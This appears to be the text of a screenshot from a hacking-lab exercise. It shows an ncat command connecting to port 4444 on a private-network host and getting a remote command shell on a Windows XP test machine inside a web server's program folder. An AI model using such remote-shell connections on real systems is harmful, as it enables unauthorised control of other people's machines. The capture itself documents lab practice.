 C:\WINDOWS\system32\cmd.exe - ncat -nv 192.168.235.4 4444
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Prashant>ncat -nv 192.168.235.4 4444
Ncat: Version 7.12 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.235.4:4444.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\PMSoftware\sws>hostname
hostname
XP-Test
C:\Program Files\PMSoftware\sws>